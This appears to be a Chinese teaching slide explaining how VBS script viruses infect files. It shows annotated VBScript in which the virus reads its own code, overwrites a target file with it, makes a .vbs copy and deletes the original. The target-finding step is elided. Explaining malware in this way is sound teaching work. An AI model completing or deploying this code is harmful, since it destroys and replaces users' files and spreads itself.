 VBS脚本病毒如何感染

❖ 文件感染的部分关键代码

set fso=createobject(“scripting.filesystemobject”) ‘创建一个文件系统对象
set self=fso.opentextfile(wscript.scriptfullname,1) ‘读打开当前文件（即病毒本身）
vbscopy=self.readall '读取病毒全部代码到字符串变量vbscopy
……
set ap=fso.opentextfile(目标文件.path,2,true) '写打开目标文件，准备写入病毒代码
ap.write vbscopy ' 将病毒代码覆盖目标文件
ap.close
set cop=fso.getfile(目标文件.path) '得到目标文件路径
cop.copy(目标文件.path & ".vbs") ' 创建另外一个病毒文件（以.vbs为后缀）
目标文件.delete(true) '删除目标文件